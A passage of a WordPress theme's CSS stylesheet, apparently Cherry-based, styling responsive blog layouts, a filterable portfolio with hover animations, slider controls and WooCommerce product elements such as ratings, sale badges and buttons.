    .masonry-layout .quote_wrapper .post-link,
    .masonry-layout .link_wrapper .post-link,
    .grid-layout .quote_wrapper .post-link,
    .grid-layout .link_wrapper .post-link,
    .timeline-layout .quote_wrapper .post-link,
    .timeline-layout .link_wrapper .post-link {
      display: block; } }
@media only screen and (max-width: 1200px) {
  .entry-title {
    padding-top: 10px;
    clear: both; }

  .widget.cherry_testimonials_widget blockquote {
    clear: both; }

  .widget .site-wrapper {
    padding-top: 10px;
    clear: both; }

  .comments .comment-form-author, .comments .comment-form-email, .comments .comment-form-url {
    width: 100%; } }
@media (max-width: 992px) {
  .comments .comment .children {
    padding-left: 20px; }

  .related-posts_item {
    margin-bottom: 30px; }

  .comments {
    padding-left: 20px;
    padding-right: 20px; }

  .related-posts_item .entry-thumbnail img {
    margin: 0 auto; }

  .related-posts_title {
    font-size: 1.75rem;
    line-height: 2.125rem; }

  .masonry-layout.grid-type-3 .masonry-wrapper .video-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .image-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .gallery-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .video-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .image-type .entry-header .entry-title,
  .masonry-layout.grid-type-3 .masonry-wrapper .gallery-type .entry-header .entry-title {
    position: relative; }

  .grid-layout.grid-type-3 .row {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .grid-layout.grid-type-3 .grid-layout-item {
    -webkit-flex: 1 1 400px;
    -ms-flex: 1 1 400px;
    flex: 1 0 auto; } }
@media (max-width: 768px) {
  .entry-title {
    padding-top: 10px;
    clear: both; }

  .grid-layout.grid-type-2 {
    padding: 0; }

  .author-bio h5 {
    clear: both; }

  .comment-author .comment-meta {
    clear: both; }

  .grid-layout-item:nth-child(even) {
    clear: both; }

  .timeline-layout .timeline-wrapper .timeline-line {
    display: none; }
  .timeline-layout article.timeline-layout-item,
  .timeline-layout article.timeline-layout-item.even,
  .timeline-layout article.timeline-layout-item.odd {
    float: none;
    width: 100% !important; }
    .timeline-layout article.timeline-layout-item .arrow,
    .timeline-layout article.timeline-layout-item.even .arrow,
    .timeline-layout article.timeline-layout-item.odd .arrow {
      display: none; }
    .timeline-layout article.timeline-layout-item .inner .marker,
    .timeline-layout article.timeline-layout-item.even .inner .marker,
    .timeline-layout article.timeline-layout-item.odd .inner .marker {
      position: relative;
      top: auto;
      right: auto;
      bottom: auto;
      left: auto;
      margin: 0 0 10px !important; }
      .timeline-layout article.timeline-layout-item .inner .marker span,
      .timeline-layout article.timeline-layout-item.even .inner .marker span,
      .timeline-layout article.timeline-layout-item.odd .inner .marker span {
        right: auto;
        left: 52px; }

  .single .entry-thumbnail {
    float: none; } }
/* #Portfolio
================================================== */
.single-portfolio .post-meta-container a {
  text-decoration: underline; }
.single-portfolio .site-content .widget-area {
  padding-top: 0; }

.portfolio-wrap {
  padding: 20px 0 35px; }
  .portfolio-wrap .grid-layout {
    padding-left: 0;
    padding-right: 0; }
  .portfolio-wrap .portfolio-filter {
    margin: 0 0 25px;
    text-align: center;
    position: relative; }
    .portfolio-wrap .portfolio-filter ul.filter {
      display: inline-block;
      vertical-align: top;
      float: none;
      border-bottom: 1px solid transparent;
      font-size: 20px;
      line-height: 30px;
      font-weight: normal;
      text-align: center;
      margin: 0 20%; }
      @media (max-width: 1200px) {
        .portfolio-wrap .portfolio-filter ul.filter {
          margin: 0; } }
      .portfolio-wrap .portfolio-filter ul.filter li {
        margin: 0;
        display: inline-block;
        float: none;
        transition: all 0.2s ease-in-out; }
        @media (max-width: 768px) {
          .portfolio-wrap .portfolio-filter ul.filter li {
            display: block; } }
        .portfolio-wrap .portfolio-filter ul.filter li a {
          position: relative;
          display: block;
          padding: 10px 35px 15px;
          text-decoration: none; }
          .portfolio-wrap .portfolio-filter ul.filter li a:before {
            content: '';
            position: absolute;
            bottom: 20px;
            left: 0;
            width: 100%;
            height: 4px;
            transition: all 0.2s ease-in-out;
            -webkit-transform: scale(0);
            transform: scale(0);
            visibility: hidden;
            opacity: 0; }
        .portfolio-wrap .portfolio-filter ul.filter li a:hover:before, .portfolio-wrap .portfolio-filter ul.filter li.active a:before {
          bottom: -1px;
          -webkit-transform: scale(1);
          transform: scale(1);
          visibility: visible;
          opacity: 1; }
      @media (max-width: 768px) {
        .portfolio-wrap .portfolio-filter ul.filter {
          border: none; }
          .portfolio-wrap .portfolio-filter ul.filter li a:before {
            display: none; } }
    .portfolio-wrap .portfolio-filter ul.order-filter {
      position: absolute;
      right: 30px;
      top: 0;
      font-size: 20px;
      line-height: 30px;
      font-weight: normal;
      display: inline-block;
      vertical-align: top;
      width: 20%;
      min-width: 250px;
      text-align: right;
      float: none;
      padding-top: 10px; }
      @media (max-width: 1200px) {
        .portfolio-wrap .portfolio-filter ul.order-filter {
          position: relative;
          float: none;
          display: block;
          right: 0;
          margin-top: 25px;
          width: 100%;
          min-width: inherit;
          text-align: center; } }
      .portfolio-wrap .portfolio-filter ul.order-filter > li {
        padding: 0;
        margin: 0 20px;
        float: none;
        display: inline-block; }
      .portfolio-wrap .portfolio-filter ul.order-filter > li[data-order="order"] {
        padding-right: 20px; }
      .portfolio-wrap .portfolio-filter ul.order-filter .marker {
        top: 15px; }
      .portfolio-wrap .portfolio-filter ul.order-filter .orderby-list {
        top: 40px;
        left: 50%;
        box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
        width: 110px;
        margin-left: -50px;
        padding: 15px 0;
        font-size: 15px;
        line-height: 26px; }
        .portfolio-wrap .portfolio-filter ul.order-filter .orderby-list li {
          color: #fff; }
  .portfolio-wrap .portfolio-container .portfolio-list {
    /* custom hover */ }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
      margin: 0; }
      @media (max-width: 768px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
          margin: 0 !important;
          width: 100% !important; } }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
        margin-bottom: 0;
        line-height: 1.2em;
        margin-bottom: 8px; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap {
        box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap:hover {
          box-shadow: none; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .inner-wrap .rollover-content {
          background: none; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-holder {
        position: relative;
        padding: 0 5px;
        z-index: 5; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap {
        padding: 20px;
        box-shadow: 15px 15px 20px rgba(0, 0, 0, 0.1);
        transition: all 0.3s ease; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap:hover {
          box-shadow: none; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .media-content {
          margin-bottom: 15px; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .item-content {
          font-size: 14px;
          line-height: 23px; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .plane-wrap .item-meta {
          margin-top: 12px;
          padding-top: 12px;
          border-top: 1px solid #ebebeb; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-inner {
        position: relative;
        z-index: 1; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-content-inner:before {
          content: '';
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          opacity: .8;
          z-index: -1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .links-container {
        transition: all 0.5s ease; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink {
        transition: all 0.3s ease;
        position: relative;
        border-radius: 50%;
        padding: 0;
        margin: 0;
        font-size: 54px;
        line-height: 63px;
        width: 71px;
        height: 71px;
        border: 3px solid;
        z-index: 1; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:before {
          transition: all 0.3s ease;
          -webkit-transform: scale(0);
          transform: scale(0);
          visibility: hidden;
          content: '';
          position: absolute;
          border-radius: 50%;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          z-index: -1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:hover {
        -webkit-transform: rotate(90degdeg);
        transform: rotate(90degdeg); }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:hover:before {
          -webkit-transform: scale(1);
          transform: scale(1);
          visibility: visible; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .unfolded-items-area {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 50;
        z-index: 155; }
      @media (min-width: 768px) and (max-width: 870px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
          font-size: 14px;
          line-height: 18px; }
          .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
            font-size: 18px;
            margin: -15px 0 5px; } }
      @media (max-width: 767px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
          font-size: 24px;
          line-height: 28px; } }
      @media (max-width: 650px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .thumbnailset-wrapper {
          display: none; } }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-2 {
      position: relative;
      top: 75px;
      visibility: hidden;
      opacity: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-1 {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-2 {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content {
      transition: all 0.8s ease;
      -webkit-transition-delay: 0.15s;
      transition-delay: 0.15s;
      visibility: hidden;
      opacity: 0; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content span {
        transition: all 0.5s ease;
        visibility: hidden;
        opacity: 0;
        top: 50px; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .item-content-inner:before {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.7s;
      transition-delay: 0.7s;
      visibility: hidden;
      opacity: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .media-content > img {
      transition: all 0.5s ease;
      -webkit-transform: scale(1);
      transform: scale(1); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .links-container {
      -webkit-transform: scale(0);
      transform: scale(0); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-2 {
      top: 0px;
      visibility: visible;
      opacity: 1; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-1 {
      -webkit-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-2 {
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content {
      -webkit-transition-delay: 0s;
      transition-delay: 0s;
      visibility: visible;
      opacity: 1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content span, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content span {
        visibility: visible;
        opacity: 1;
        top: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .item-content-inner:before, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .item-content-inner:before {
      -webkit-transition-delay: 0s;
      transition-delay: 0s;
      visibility: visible;
      opacity: .8; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover.button-inside .item-content-inner:before, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap.button-inside .item-content-inner:before {
      opacity: .5; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .media-content > img, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .media-content > img {
      -webkit-transform: scale(1.25);
      transform: scale(1.25); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .links-container, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .links-container {
      -webkit-transform: scale(1);
      transform: scale(1); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.simple-fade-hover.hold-hover .rollover-content {
      opacity: 1; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.simple-scale-hover.hold-hover .rollover-content {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
  .portfolio-wrap .portfolio-pagination {
    text-align: center; }
    .portfolio-wrap .portfolio-pagination ul.page-link, .portfolio-wrap .portfolio-pagination .page-nav {
      padding: 0 15px;
      float: none;
      display: inline-block;
      vertical-align: top; }
    .portfolio-wrap .portfolio-pagination ul.page-link li a, .portfolio-wrap .portfolio-pagination .page-nav a {
      display: inline-block;
      border-radius: 4px;
      min-width: 40px;
      height: 40px;
      padding: 0 5px;
      text-align: center;
      font-size: 16px;
      line-height: 40px;
      font-weight: 300;
      text-decoration: none;
      box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.1); }
    .portfolio-wrap .portfolio-pagination .page-nav a {
      padding: 0 17px;
      margin: 0 5px; }
    .portfolio-wrap .portfolio-pagination ul.page-link li {
      margin: 0 0 10px 10px; }
    .portfolio-wrap .portfolio-pagination ul.page-link li.active a {
      box-shadow: none; }
    .portfolio-wrap .portfolio-pagination ul.page-link li:first-child {
      margin: 0 0 10px 0; }
  .portfolio-wrap .portfolio-ajax-button .load-more-button a {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
    padding: 20px 35px;
    font-size: 19px;
    line-height: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.1);
    border-radius: 5px; }

body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item:hover {
  z-index: 10000; }
body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap {
  overflow: visible; }
  body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner:before {
    display: none; }
  body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display {
    display: block; }
    body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell {
      display: block;
      left: 50%;
      position: relative;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
      body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell:before {
        content: '';
        position: absolute;
        top: -5%;
        left: -5%;
        bottom: -5%;
        right: -5%;
        width: 110%;
        height: 110%;
        opacity: .9;
        z-index: -1;
        box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.17); }
      body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell .item-content-holder {
        margin-top: 0 !important; }

div.portfolio-wrap .portfolio-container.justified-layout .portfolio-list .justified-layout-item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  div.portfolio-wrap .portfolio-container.justified-layout .portfolio-list .justified-layout-item .inner-wrap.plane-wrap {
    height: auto; }

.thumbnailset-wrapper {
  position: relative;
  margin: 0 auto;
  z-index: 1; }

.thumbnailset,
div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset {
  position: relative;
  z-index: 150; }
  .thumbnailset li,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset li {
    position: absolute;
    overflow: hidden;
    border-radius: 50%;
    width: 135px;
    height: 135px; }
    .thumbnailset li img,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset li img {
      width: 100%;
      height: auto; }
  .thumbnailset .thumbnail-link,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link {
    position: relative;
    display: block; }
    .thumbnailset .thumbnail-link:before,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:before {
      transition: all 0.35s ease;
      content: '';
      position: absolute;
      border-radius: 50%;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      visibility: hidden;
      opacity: 0; }
    .thumbnailset .thumbnail-link:after,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:after {
      transition: all 0.35s ease;
      -webkit-transform: scale(0);
      transform: scale(0);
      content: '\f002';
      position: absolute;
      width: 50px;
      height: 50px;
      top: 50%;
      left: 50%;
      margin: -25px 0 0 -25px;
      text-align: center;
      color: #fff;
      font: 30px/50px FontAwesome;
      visibility: hidden;
      opacity: 0; }
  .thumbnailset .thumbnail-link:hover:before,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:hover:before {
    visibility: visible;
    opacity: .8; }
  .thumbnailset .thumbnail-link:hover:after,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:hover:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  .thumbnailset .thumbnails-hover-cover,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnails-hover-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999; }

.small-thumbs .thumbnailset li,
div.portfolio-wrap div.portfolio-item .inner-wrap .small-thumbs .thumbnailset li {
  width: 110px;
  height: 110px; }

.thumbnailset-cover {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(11, 11, 11, 0.8);
  z-index: 145; }

.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {
  transition: all 0.35s ease;
  margin: 0;
  top: auto;
  left: auto;
  bottom: 20px;
  width: 52px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background-image: none;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1); }
  .swiper-container .swiper-button-next:before, .swiper-container .swiper-button-prev:before {
    content: '';
    font: 34px/52px 'FontAwesome'; }
.swiper-container .swiper-button-next {
  right: 20px; }
  .swiper-container .swiper-button-next:before {
    content: "\f105"; }
.swiper-container .swiper-button-prev {
  right: 77px; }
  .swiper-container .swiper-button-prev:before {
    content: "\f104"; }
.swiper-container .swiper-pagination .swiper-pagination-bullet {
  opacity: 1; }

/*/ Portfolio */
/* ======= Common Styles ======= */
.post-thumbnail {
  max-width: 100%; }

ul, ol {
  padding: 0;
  list-style: none; }

a:hover, a:focus {
  text-decoration: none;
  outline: 0;
  outline: none; }

.woocommerce .mfp-bg {
  z-index: 1000000; }
.woocommerce .mfp-wrap {
  z-index: 1000001; }

table {
  border-color: #ebebeb; }

.table tr > th, .table tr > td, table tr > th, table tr > td,
.table > thead > tr > th, table > thead > tr > th {
  vertical-align: middle; }

.add_to_cart_button.loading:after {
  display: none; }

.site-header {
  position: relative;
  z-index: 100; }

/* ======= Elements ======= */
/* ======= Remove Button ======= */
.woocommerce a.remove,
.yith-woocompare-widget ul.products-list a.remove {
  background: none;
  width: auto;
  height: auto;
  display: inline-block !important;
  line-height: inherit;
  color: #999999 !important;
  font-weight: normal;
  font-size: 0;
  vertical-align: middle;
  position: relative; }
  .woocommerce a.remove:before,
  .yith-woocompare-widget ul.products-list a.remove:before {
    content: '\f00d';
    position: absolute;
    left: 0;
    right: 0;
    font-size: 16px;
    font-family: "FontAwesome"; }
  .woocommerce a.remove:hover, .woocommerce a.remove:focus,
  .yith-woocompare-widget ul.products-list a.remove:hover,
  .yith-woocompare-widget ul.products-list a.remove:focus {
    background: none !important; }

table.compare-list .remove td a span.remove {
  display: none; }

/* ======= Star Rating Element ======= */
.woocommerce .star-rating {
  font-size: 12px;
  width: 6.5em;
  letter-spacing: 0.3em;
  height: 1em;
  line-height: 1em;
  position: relative;
  display: inline-block;
  margin-left: 0;
  margin-right: 0; }
  .woocommerce .star-rating:before {
    color: #ebebeb;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    content: '\53\53\53\53\53'; }
  .woocommerce .star-rating span {
    float: left;
    left: 0;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
    overflow: hidden;
    height: 0; }
    .woocommerce .star-rating span:before {
      position: absolute;
      left: 0;
      top: 0; }

/* ======= Onsale Element ======= */
.woocommerce span.onsale {
  padding: 0;
  width: 52px;
  height: 52px;
  font-size: 13px;
  line-height: 51px;
  text-transform: uppercase;
  color: #ffffff;
  border-radius: 50%; }

/* ======= Products ======= */
.woocommerce ul.products li.product {
  text-align: center;
  position: relative;
  line-height: 0;
  z-index: 10;
  transition: 400ms all;
  /* ======= PRODUCT BUTTONS WITH ICONS START ======= */
  /* ======= PRODUCT BUTTONS WITH ICONS END ======= */ }
  @media (max-width: 768px) {
    .woocommerce ul.products li.product {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); } }
  .woocommerce ul.products li.product:hover {
    z-index: 100; }
  .woocommerce ul.products li.product .onsale {
    left: 10px;
    top: 10px;
    right: auto;
    margin: 0; }
  .woocommerce ul.products li.product img {
    margin: 0 !important; }
  .woocommerce ul.products li.product h3 {
    font-size: 16px;
    line-height: 26px;
    padding: 30px 10px 0 10px;
    font-weight: 300;
    transition: 300ms linear; }
  .woocommerce ul.products li.product .short_desc {
    margin: 0 0 20px; }
  .woocommerce ul.products li.product .price {
    font-size: 20px;
    line-height: 35px;
    font-weight: 400;
    display: block;
    margin-bottom: 5px; }
    .woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins {
      line-height: 35px !important;
      display: inline-block !important;
      vertical-align: bottom;
      text-decoration: none;
      font-weight: 400 !important; }
    .woocommerce ul.products li.product .price del {
      text-decoration: line-through;
      opacity: 1 !important;
      font-weight: 300 !important;
      margin-right: 5px;
      margin-left: 5px; }
      .woocommerce ul.products li.product .price del .amount {
        font-size: inherit;
        text-decoration: line-through; }
    .woocommerce ul.products li.product .price ins {
      margin-left: 5px;
      margin-right: 5px; }
    .woocommerce ul.products li.product .price .amount {
      font-size: 20px;
      line-height: 35px;
      display: inline-block;
      vertical-align: middle; }
    .woocommerce ul.products li.product .price del {
      font-size: 16px; }
  .woocommerce ul.products li.product .star-rating {
    display: inline-block;
    font-size: 16px !important;
    margin-top: 3px;
    margin-bottom: 0; }
  .woocommerce ul.products li.product .short_desc,
  .woocommerce ul.products li.product h3,
  .woocommerce ul.products li.product .price {
    padding-left: 12px;
    padding-right: 12px; }
  .woocommerce ul.products li.product .product_buttons {
    margin-top: 20px;
    margin-bottom: 20px; }
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist {
    margin-top: 0; }
  .woocommerce ul.products li.product a.btn,
  .woocommerce ul.products li.product .compare,
  .woocommerce ul.products li.product .cherry-quick-view,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a,
  .woocommerce ul.products li.product .yith-wcqv-button {
    height: 40px;
    border: none;
    float: left;
    padding: 0;
    font-size: 0;
    z-index: 2;
    line-height: 0;
    border-radius: 5px;
    text-align: center;
    position: relative;
    box-sizing: border-box;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    font-weight: 400; }
    .woocommerce ul.products li.product a.btn:before,
    .woocommerce ul.products li.product .compare:before,
    .woocommerce ul.products li.product .cherry-quick-view:before,
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before,
    .woocommerce ul.products li.product .yith-wcqv-button:before {
      font-size: 17px;
      font-family: "FontAwesome";
      line-height: 40px;
      position: absolute;
      text-align: center;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      transition: all 500ms ease; }
    .woocommerce ul.products li.product a.btn:hover,
    .woocommerce ul.products li.product .compare:hover,
    .woocommerce ul.products li.product .cherry-quick-view:hover,
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,
    .woocommerce ul.products li.product .yith-wcqv-button:hover {
      box-shadow: none; }
      .woocommerce ul.products li.product a.btn:hover .feedback,
      .woocommerce ul.products li.product .compare:hover .feedback,
      .woocommerce ul.products li.product .cherry-quick-view:hover .feedback,
      .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover .feedback,
      .woocommerce ul.products li.product .yith-wcqv-button:hover .feedback {
        visibility: visible;
        top: -20px;
        opacity: 1; }
  .woocommerce ul.products li.product a.btn,
  .woocommerce ul.products li.product .compare,
  .woocommerce ul.products li.product .cherry-quick-view,
  .woocommerce ul.products li.product div.yith-wcwl-add-to-wishlist,
  .woocommerce ul.products li.product .yith-wcqv-button {
    margin: 5px;
    -webkit-box-flex: 1 0 10%;
    width: 20%;
    -webkit-flex: 1 0 10%;
    -ms-flex: 1 0 10%;
    flex: 1 0 10%; }
  .woocommerce ul.products li.product a.btn:hover,
  .woocommerce ul.products li.product .compare:hover,
  .woocommerce ul.products li.product .cherry-quick-view:hover,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,
  .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,
  .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,
  .woocommerce ul.products li.product .compare.added,
  .woocommerce ul.products li.product .yith-wcqv-button:hover {
    box-shadow: none; }
  .woocommerce ul.products li.product a.btn:hover:before,
  .woocommerce ul.products li.product .compare:hover:before,
  .woocommerce ul.products li.product .cherry-quick-view:hover:before,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover:before,
